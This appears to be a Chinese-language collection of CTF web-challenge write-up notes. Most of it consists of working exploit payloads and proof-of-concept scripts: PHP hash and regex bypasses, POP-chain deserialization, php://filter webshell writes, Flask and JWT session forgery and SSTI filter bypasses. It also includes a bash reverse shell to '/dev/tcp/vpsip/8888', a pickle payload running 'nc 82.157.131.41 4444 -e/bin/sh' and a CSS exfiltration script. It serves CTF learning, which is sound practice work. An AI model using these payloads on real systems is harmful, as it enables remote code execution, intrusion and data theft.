Greatphp
使用 Error/Exception 内置类绕过哈希比较
可见,需要进入eval()执行代码需要先通过上面的if语句:
if( ($this->syc != $this->lover) && (md5($this->syc) === md5($this->lover)) && (sha1($this->syc)=== sha1($this->lover)) )
这个乍看一眼在ctf的基础题目中非常常见,一般情况下只需要使用数组即可绕过。但是这里是在类里面,我们当然不能这么做。
这里的考点是md5()和sha1()可以对一个类进行hash,并且会触发这个类的 __toString 方法;且当eval()函数传入一个类对象时,也会触发这个类里的 __toString 方法。
所以我们可以使用含有 __toString 方法的PHP内置类来绕过,用的两个比较多的内置类就是 Exception 和 Error ,他们之中有一个 __toString 方法,当类被当做字符串处理时,就会调用这个函数。
example:
<?php
$a = new Error("payload",1);$b = new Error("payload",2);
echo $a;
echo "\r\n\r\n";
echo $b;
输出:
Error: payload in /var/www/html/tmp/test.php:2
Stack trace:
#0 {main}

Error: payload in /var/www/html/tmp/test.php:2
Stack trace:
#0 {main}
可见,$a 和 $b 这两个错误对象本身是不同的,但是 __toString 方法返回的结果是相同的。注意,这里之所以需要在同一行是因为 __toString 返回的数据包含当前行号。
调试记录:
<?php
// $str = ~urldecode("%DB%A0%B8%BA%AB");
// $str1 = ~urldecode("%24_GET");
// $str2 = ~urldecode("_");
// echo $str;
// echo "</br>";
// echo urlencode($str1);
// echo "</br>".urlencode($str2);

$str = "?><?=include ".~urldecode("%DB%A0%B8%BA%AB")."[".~urldecode("%A0")."];?>";
/*?><?=include $_GET[_];?>*/
$str1 = !urldecode("%FF");
echo $str;
echo "</br>";
echo $str1;
?>
Easyphp
考点
.htaccess的利用
扫描二维码关注公众号,回复: 13596807 查看本文章
思路
在目录下,只有index.php能够作为php解析执行,于是我们可以写一个.htaccess让index.php自动包含执行代码;
思路一:向.htaccess文件写入shell,并且用auto_prepend_file包含.htaccess,但是file关键字被ban了,可以用换行绕过,结尾要用\处理content中的\n;
思路二:利用.htaccess文件特性,不过这次是通过设置php_value来设置preg_macth正则回溯次数;先写入.htaccess,再直接通过php://filter伪协议写入一句话
Easyphp2
if(preg_match('/;|base64|rot13|base32|base16|<\?php|#/i', $count)){


        	die('hacker!');
}

绕过payload:
?file=php://filter/convert.%6%32ase64-encode/resource=GWHT.php//这里的是手工url二次编码的
?file=php://filter/convert.%25%36%32ase64-encode/resource=GWHT.php
?file=php://filter/read=convert.iconv.utf-8.utf-16be/resource=GWHT.php
/?file=php://filter/read=convert.quoted-printable-encode/resource=GWHT.php
printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'
需要先打印出来在切换用户并执行,www的权限是很低的
Blackcat
hash_hmac:hash_hmac这个函数处理数组的时候会返回false
<?php
$cmd0=";bash -c 'bash -i >%26 /dev/tcp/vpsip/8888 0>%261'";;

//$cmd = ';env';用于buu环境
$cmd = ";bash -c 'bash -i >& /dev/tcpvpsip/8888 0>&1'";
$hmac = hash_hmac('sha256', $cmd, false);
echo "White-cat-monitor[]=a&One-ear=".$cmd0."&Black-Cat-Sheriff=".$hmac;
//White-cat-monitor[]=a&One-ear=;bash -c 'bash -i >%26 /dev/tcp/vps/8888 0>%261'&Black-Cat-Sheriff=7b274163fd3820243f8cd99e49e71735f9faec25bff2a96d6ff3b6aab7ab1310
Easyser
 <?php
error_reporting(0);
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {


    highlight_file(__FILE__);
}
$flag='{Trump_:"fake_news!"}';

class GWHT{


    public $hero;
    public function __construct(){


        $this->hero = new Yasuo;
    }
    public function __toString(){


        if (isset($this->hero)){


            return $this->hero->hasaki();
        }else{


            return "You don't look very happy";
        }
    }
}
class Yongen{

     //flag.php
    public $file;
    public $text;
    public function __construct($file='',$text='') {


        $this -> file = $file;
        $this -> text = $text;

    }
    public function hasaki(){


        $d   = '<?php die("nononon");?>';
        $a= $d. $this->text;
         @file_put_contents($this-> file,$a);
    }
}
class Yasuo{


    public function hasaki(){


        return "I'm the best happy windy man";
    }
}

?>
poc构造:
<?php
class GWHT{


    public $hero;
    public function __construct(){


        $this->hero = new Yongen;
    }
    public function __toString(){


        if (isset($this->hero)){


            return $this->hero->hasaki();
        }else{


            return "You don't look very happy";
        }
    }
}
class Yongen{

     //flag.php
	public $file;
    public $text;
    public function __construct($file='',$text='') {


        $this -> file = $file;
        $this -> text = $text;
    }
}
$a = new Yongen();
$a->file = "php://filter/string.strip_tags|convert.base64-decode/resource=yn8rt.php";
$a->text = "PD9waHAgZXZhbCgkX1BPU1RbMTIzXSk7Pz4=";//密码123
$b = new GWHT();
$b->hero = $a;
echo urlencode(serialize($b));
关于php://filter在file_put_contents中的利用
当构造完以后,发现没有反序列化的点,我看网上wp,没有说参数怎么来的
pip3 install arjun
arjun -T 1 -u 123.666.com/star1.php?path=127.0.0.1/ser.php

[羊城杯 2020]Break The Wall
显然不是预期解
[安洵杯 2019]iamthinking
很眼熟,这是tp6的链子,在今年的西湖论剑还考到了几乎一模一样的,考查绕过parse_url
<?php
namespace app\controller;
use app\BaseController;

class Index extends BaseController
{


    public function index()
    {


        echo "<img src='../test.jpg'"."/>";
        $paylaod = @$_GET['payload'];
        if(isset($paylaod))
        {


            $url = parse_url($_SERVER['REQUEST_URI']);
            parse_str($url['query'],$query);
            foreach($query as $value)
            {


                if(preg_match("/^O/i",$value))
                {


                    die('STOP HACKING');
                    exit();
                }
            }
            unserialize($paylaod);
        }
    }
}
快速利用方法:https://github.com/wh1t3p1g/phpggc
小工具很好用,如果西湖论剑的时候就知道的话,就不需那么麻烦的curl外带了,终究还是我太菜了
./phpggc -u ThinkPHP/RCE2 'system("cat /flag");'
[安洵杯 2019]cssgame
css脚本爆破
这篇文章把针对这道题目的css的理解讲的很nice
但是buu为内网环境所以需要用小号开一台linux-labs的靶机:
脚本:
import sys

f = open("poc.css", "w")
dic = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789{}-"
for i in dic:
    flag = sys.argv[1] + i
    payload = "input[name=flag][value^=\"" + flag + "\"] ~ * {background-image: url(\"http://172.16.137.196:8080/?" + flag + "\");}"
    f.write(payload + "\n")
f.close()
试验失败
[CISCN2019 总决赛 Day1 Web4]Laravel1
下面是我选择分析的一条链子:
<?php
namespace Symfony\Component\Cache;
class CacheItem
{


    protected $innerItem = 'cat /flag';
}
namespace Symfony\Component\Cache\Adapter;
class ProxyAdapter
{


	private $setInnerItem = 'system';
}
class TagAwareAdapter
{


	public $deferred = [];
	public function __construct()
    {


    	$this->pool = new ProxyAdapter();
    }
}
$a = new TagAwareAdapter();
$a -> deferred = array('a' => new \Symfony\Component\Cache\CacheItem);
echo urlencode(serialize($a));
分析:
起因是因为在TagAwareAdapter.php中的构析函数:

invalidateTags函数中的触发点是:


这个pool是我们可以控制的,所以直接可以转接到ProxyAdapter.php的saveDeferred方法中:
函数结尾出现该结构:

其中:setInnerItem为class ProxyAdapter私有变量可控,而$item是来自CacheItemInterface接口:

可控,而在poc中实现调用cacheitem的是$a -> deferred = array('a' => new \Symfony\Component\Cache\CacheItem);这里使传入dosave的变量$item为数组的键名,也就是cacheitem的一个对象:
这是以数组的形式来调用对象中的属性,也正好就是实现了system参数的赋值
[CISCN2019 总决赛 Day1 Web3]Flask Message Board
遇到flask的考点要么就是ssti命令执行,要么就是读密钥session伪造,如果涉及到登录的话或者有明显的admin出现,那基本就后者了直接看cookie就行:解码
eyJhZG1pbiI6ZmFsc2V9.Ya212w.btBW8OjFzZivZl5up50zSrl1hTM;
{
  "admin": false
}
pip3 install flask-unsign
flask-unsign --sign --cookie "{'admin': True}" --secret "1Ii1|1|l1IliilI||iIli|l|iIIi1I1ll1|1lIi1"
出现了问题:无法读取config,就直接利用了
[网鼎杯 2020 青龙组]filejava
开始java学习
首先面对java的文件泄露通常采取读取web.xml来实现对泄露文件的遍历:…/…/…/…/WEB-INF/web.xml
得到的三个文件,其中一个点代表一个目录需要用/将他们分开,将下载好的三个文件打包为zip利用jd-gui进行反编译
试验失败,buu的linux靶机没用明白,不知道为什么老是不弹
EasyBypass
<?php
highlight_file(__FILE__);
$comm1 = $_GET['comm1'];
$comm2 = $_GET['comm2'];
if(preg_match("/\'|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $comm1))
    $comm1 = "";
if(preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||ls|\||tail|more|cat|string|bin|less||tac|sh|flag|find|grep|echo|w/is", $comm2))
    $comm2 = "";
$flag = "#flag in /flag";
$comm1 = '"' . $comm1 . '"';
$comm2 = '"' . $comm2 . '"';
$cmd = "file $comm1 $comm2";
system($cmd);
?>
非常easy:
?comm1=index.php";tac /fla?;"
&comm2=1
[watevrCTF-2019]Pickle Store
pickle反序列化:
Python中的Pickle模块实现了基本的数据序列与反序列化。
一、dump()方法
pickle.dump(obj, file, [,protocol])
注释:序列化对象,将对象obj保存到文件file中去。参数protocol是序列化模式,默认是0(ASCII协议,表示以文本的形式进行序列化),protocol的值还可以是1和2(1和2表示以二进制的形式进行序列化。其中,1是老式的二进制协议;2是新二进制协议)。file表示保存到的类文件对象,file必须有write()接口,file可以是一个以’w’打开的文件或者是一个StringIO对象,也可以是任何可以实现write()接口的对象。
二、load()方法
pickle.load(file)
注释:反序列化对象,将文件中的数据解析为一个python对象。file中有read()接口和readline()接口
代码示例:
#!/usr/bin/env python
# -*- coding: UTF-8 -*-
import cPickle as pickle
obj = 123, "abcdedf", ["ac", 123], {

    "key": "value", "key1": "value1"}
print obj# 输出:(123, 'abcdedf', ['ac', 123], {'key1': 'value1', 'key': 'value'})
# 序列化到文件
with open(r"d:\a.txt", "r+") as f:
pickle.dump(obj, f)
with open(r"d:\a.txt") as f:
print pickle.load(f)# 输出:(123, 'abcdedf', ['ac', 123], {'key1': 'value1', 'key': 'value'})
# 序列化到内存(字符串格式保存),然后对象可以以任何方式处理如通过网络传输
obj1 = pickle.dumps(obj)
print type(obj1)# 输出:
print obj1# 输出:python专用的存储格式
obj2 = pickle.loads(obj1)
print type(obj2)# 输出:
print obj2# 输出:(123, 'abcdedf', ['ac', 123], {'key1': 'value1', 'key': 'value'})
# -*- coding: utf-8 -*-
# @Author  : Yn8rt
# @Time    : 2021/9/10 14:38
# pickle 反序列化操作
import pickle
from base64 import *

str = "gAN9cQAoWAUAAABtb25leXEBTfQBWAcAAABoaXN0b3J5cQJdcQNYEAAAAGFudGlfdGFtcGVyX2htYWNxBFggAAAAYWExYmE0ZGU1NTA0OGNmMjBlMGE3YTYzYjdmOGViNjJxBXUu"
print(pickle.loads(b64decode(str)))

# -*- coding: utf-8 -*-
# @Author  : Yn8rt
# @Time    : 2021/9/10 14:38
# pickle 序列化操作
import base64
import pickle


class A(object):
    def __reduce__(self):
        return (eval, ("__import__('os').system('nc 82.157.131.41 4444 -e/bin/sh')",))
a = A()
print( base64.b64encode( pickle.dumps(a) ) )
参考文档:
https://www.php.cn/python-tutorials-372984.html
https://www.cnblogs.com/h3zh1/p/12698897.html
[NESTCTF 2019]Love Math 2
其中得以利用的是异或,下面分析一下payload:
/index.php?c=$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{

    0}($pi{

    1})&0=system&1=<command>
is_nan^(6).(4)=is_nan^64==>_G
tan^(1).(5)=tan^15==>ET
?c=$pi=_GET;$pi=$_GET;$_GET{

    0}($_GET{

    1})
其中利用到的fuzz脚本:
<?php
$payload = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh',  'bindec', 'ceil', 'cos', 'cosh', 'decbin' , 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
for($k=1;$k<=sizeof($payload);$k++){


    for($i = 0;$i < 9; $i++){


        for($j = 0;$j <=9;$j++){


            $exp = $payload[$k] ^ $i.$j;
            echo($payload[$k]."^$i$j"."==>$exp");
            echo "<br />";
        }
    }
}
[RootersCTF2019]ImgXweb
考点cookie中对jwt加密的数据进行伪造:

其中需要修改密钥,密钥在robots.txt中有泄露:you-will-never-guess
最后利用view-source:读源代码看flag
[HarekazeCTF2019]Easy Notes
题目特点:
笔记本系统、有getflag明显字样、设计到admin权限提升
考点:
-
bypass伪造session
-
session 文件以
sess_开头,且只含有a-z,A-Z,0-9,-
import re
import requests
URL = 'http://defb4b24-061e-40fa-91b7-9552acf445a5.node4.buuoj.cn:81/'

while True:
	# login as sess_
	sess = requests.Session()
	sess.post(URL + 'login.php', data={


		'user': 'sess_'
	})

	# make a crafted note
	sess.post(URL + 'add.php', data={


		'title': '|N;admin|b:1;',
		'body': 'hello'
	})

	# make a fake session
	r = sess.get(URL + 'export.php?type=.').headers['Content-Disposition']
	print(r)

	sessid = re.findall(r'sess_([0-9a-z-]+)', r)[0]
	print(sessid)

	# get the flag
	r = requests.get(URL + '?page=flag', cookies={


		'PHPSESSID': sessid
	}).content.decode('utf-8')
	flag = re.findall(r'flag\{.+\}', r)

	if len(flag) > 0:
		print(flag[0])
		break
参考文章:
https://blog.csdn.net/mochu7777777/article/details/107568406
其中的漏洞代码分析:
在github有源码,所以访问
<?php
$filename = get_user() . '-' . bin2hex(random_bytes(8)) . '.' . $type;
//这里获取用户名然后随机的8字节字符转变为16进制生成的文件名+zip
$filename = str_replace('..', '', $filename); // avoid path traversal
$path = TEMP_DIR . '/' . $filename;
//这里保存的路径与session的路径在同一个目录下创建文件
这是因为添加的文件与sess文件放在同一个目录下,且传入字符无过滤导致的session伪造
[BSidesCF 2019]Pick Tac Toe
抓包修改参数即可九宫格小游戏
[SWPU2019]Web3
关于flask解密与伪造的流程:
# flask框架,针对session的解密脚本
# 用法python hctf_admin.py [session值]
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode

def decryption(payload):
    payload, sig = payload.rsplit(b'.', 1)
    payload, timestamp = payload.rsplit(b'.', 1)

    decompress = False
    if payload.startswith(b'.'):
        payload = payload[1:]
        decompress = True

    try:
        payload = base64_decode(payload)
    except Exception as e:
        raise Exception('Could not base64 decode the payload because of '
                         'an exception')

    if decompress:
        try:
            payload = zlib.decompress(payload)
        except Exception as e:
            raise Exception('Could not zlib decompress the payload before '
                             'decoding the payload')

    return session_json_serializer.loads(payload)

if __name__ == '__main__':
    print(decryption(sys.argv[1].encode()))
得到密钥后对内容进行伪造步骤:
https://github.com/noraj/flask-session-cookie-manager.git
cd flask-session-cookie-manager
python3 flask_session_cookie_manager3.py encode -s 'keyqqqwwweee!@#$%^&*' -t "{'id': b'1', 'is_login': True, 'password': 'admin', 'username': 'admin'}"
其中参数用法去github手册查找即可,下面是审计路由:
@app.route('/upload',methods=['GET','POST'])
def upload():
    if session['id'] != b'1':
        return render_template_string(temp)
    if request.method=='POST':
        m = hashlib.md5() # 获取一个md5加密算法对象
        name = session['password']
        name = name+'qweqweqwe'
        name = name.encode(encoding='utf-8')
        m.update(name)
        md5_one= m.hexdigest() # 获取加密后的16进制字符串
        n = hashlib.md5()
        ip = request.remote_addr
        ip = ip.encode(encoding='utf-8')
        n.update(ip)
        md5_ip = n.hexdigest()
        f=request.files['file'] # 设定一个获取文件对象
        basepath=os.path.dirname(os.path.realpath(__file__)) # 去掉文件名返回上一级目录
        path = basepath+'/upload/'+md5_ip+'/'+md5_one+'/'+session['username']+"/" # 体现出路径加密
        path_base = basepath+'/upload/'+md5_ip+'/' # 体现出目录加密
        filename = f.filename # 获取上传文件的文件名
        pathname = path+filename # 拼接
        if "zip" != filename.split('.')[-1]: # 检测后缀
            return 'zip only allowed'
        if not os.path.exists(path_base): #
            try:
                os.makedirs(path_base)
            except Exception as e:
                return 'error'
        if not os.path.exists(path):
            try:
                os.makedirs(path)
            except Exception as e:
                return 'error'
        if not os.path.exists(pathname):
            try:
                f.save(pathname)
            except Exception as e:
                return 'error'
        try:
            cmd = "unzip -n -d "+path+" "+ pathname # -n:解压缩时不要覆盖原有的文件;-d<目录>:指定文件解压缩后所要存储的目录;
            if cmd.find('|') != -1 or cmd.find(';') != -1: # 如果有|或者;则进入waf
				waf()
                return 'error'
            os.system(cmd)
        except Exception as e:
            return 'error'
        unzip_file = zipfile.ZipFile(pathname,'r') # r是解压 w是压缩
        unzip_filename = unzip_file.namelist()[0] # 获取zip文档内所有文件的名称列表。
        if session['is_login'] != True:
            return 'not login'
        try:
            if unzip_filename.find('/') != -1: # 不允许zip文件名字中有/
                shutil.rmtree(path_base) # 递归删除一个目录以及目录内的所有内容,会删除目录最后一级的文件,以及其所有内容
                os.mkdir(path_base) # 重新创建一个该目录,此时目录下为空
                return 'error'
            image = open(path+unzip_filename, "rb").read()
            resp = make_response(image)
            resp.headers['Content-Type'] = 'image/png'
            return resp
        except Exception as e:
            shutil.rmtree(path_base)
            os.mkdir(path_base)
            return 'error'
    return render_template('upload.html')


@app.route('/showflag')
def showflag():
    if True == False: # 说明改路由失去了其原来的意义
        image = open(os.path.join('./flag/flag.jpg'), "rb").read() # 二进制模式读取flag的全部内容
        resp = make_response(image)
        resp.headers['Content-Type'] = 'image/png'
        return resp
    else:
        return "can't give you"
python举例:
# -*- coding: utf-8 -*-
# @Author  : Yn8rt
# @Time    : 2021/9/10 14:38
import hashlib
m = hashlib.md5()
name = 'yn8rt'
name = name.encode(encoding='utf-8')
m.update(name)
md5_one= m.hexdigest()
print(md5_one)
f = 'yn8rt.zip'
for i in range(-1,1):
    fname = f.split('.')[i]
    print(i)
    print(fname)
cmd = 'unzip -n -d | whoami'
if cmd.find('|') != -1:
    print('111')
else:
    print('222')
'''
baaabde0a5bb816b725c5064f6f0cb63
-1
zip
0
yn8rt
111
'''
ln -s /proc/self/cwd/flag/flag.jpg tmp1
zip -ry tmp1.zip tmp1
上传抓包放包即可
virink_2019_files_share
/uploads/存在目录穿越漏洞
/preview?f=存在任意文件下载漏洞
payload:
/preview?f=....//....//....//....//....//....//f1ag_Is_h3re..//flag(/以及其前面两个字符会被ban了采用双写绕过)
[BSidesCF 2020]Hurdles
考点:HTTP请求中的各项值
curl–basic指定用户名:密码
curl -X PUT -i ‘node4.buuoj.cn:27724/hurdles/!?get=flag&%26%3D%26%3D%26=%2500%0a’ --basic -u ‘player’:‘54ef36ec71201fdf9d1423fd26f97f6b’
修改UA,curl工具中,-A参数用来指定客户端的浏览器:-A 1337v.9000
curl工具中使用
-H参数增加请求头。curl工具中使用
-b参数添加Cookie。请求头中,
Origin指明当前请求来自于哪个站点。curl工具中使用
-i参数显示响应头信息。
[网鼎杯 2020 玄武组]SSRFMe
 <?php
function check_inner_ip($url)
{


    $match_result=preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/',$url);
    if (!$match_result) //白名单只允许使用以上协议
    {


        die('url fomat error');
    }
    try
    {


        $url_parse=parse_url($url); //解析url会得到数组
    }
    catch(Exception $e)
    {


        die('url fomat error');
        return false;
    }
    $hostname=$url_parse['host']; //得到期期中域名或者ip部分
    $ip=gethostbyname($hostname); //返回主机名对应的 IPv4地址。
    $int_ip=ip2long($ip); //将 IPV4 的字符串互联网协议转换成长整型数字
    return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
} //这里应该是把所有的网络保留地址ban了

function safe_request_url($url)
{


    if (check_inner_ip($url))
    {


        echo $url.' is inner ip';
    }
    else
    {


        $ch = curl_init();
        curl_setopt($ch, CURLOPT_URL, $url);
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
        curl_setopt($ch, CURLOPT_HEADER, 0);
        $output = curl_exec($ch);
        $result_info = curl_getinfo($ch);
        if ($result_info['redirect_url'])
        {


            safe_request_url($result_info['redirect_url']); //检测重定向网站
        }
        curl_close($ch);
        var_dump($output);
    }

}
if(isset($_GET['url'])){


    $url = $_GET['url'];
    if(!empty($url)){


        safe_request_url($url);
    }
}
else{


    highlight_file(__FILE__);
}
// Please visit hint.php locally.
?>
绕过parse_url:http:///127.0.0.1/hint.php
redis主从复制rce:
hint.php:
<?php
if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){


  highlight_file(__FILE__);
}
if(isset($_POST['file'])){


  file_put_contents($_POST['file'],"<?php echo 'redispass is root';exit();".$_POST['file']);
}
参考文档:
exp利用
https://github.com/n0b0dyCN/redis-rogue-server
https://github.com/xmsec/redis-ssrf
https://www.freebuf.com/articles/network/260636.html
如果其中出现中断先用用以下脚本保持畅通:
!#/bin/bash
while [ "1" = "1" ]
do
	python rogue-server.py
done
[GWCTF 2019]你的名字
ssti模板注入利用拼接绕过:
blacklist = ['import', 'getattr', 'os', 'class', 'subclasses', 'mro', 'request', 'args', 'eval', 'if', 'for',
                 ' subprocess', 'file', 'open', 'popen', 'builtins', 'compile', 'execfile', 'from_pyfile', 'local',
                 'self', 'item', 'getitem', 'getattribute', 'func_globals', 'config'];
for no in blacklist:
    while True:
        if no in s:
            s = s.replace(no, '')
        else:
            break
return s
{

    %print lipsum.__globals__.__builtins__.__import__('os').popen('whoami').read()%}
# 使用拼接
{

    %print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('whoami').read()%}
# 分别定义
{

    %set a='__bui'+'ltins__'%}
{

    %set b='__im'+'port__'%}
{

    %set c='o'+'s'%}
{

    %set d='po'+'pen'%}
{

    %print(lipsum['__globals__'][a][b](c)[d]('cat /flag_1s_Hera')['read']())%}
# 利用过滤的逻辑错误绕过
{

    %print lipsum.__globals__.__builconfigtins__.__impoconfigrt__('oconfigs').poconfigpen('whoami').read()%}
参考资料:
[CSAWQual 2016]i_got_id
考点:
- Perl后端文件上传
- 传入
ARGV的文件,Perl会将传入的参数作为文件名读出来
思路:
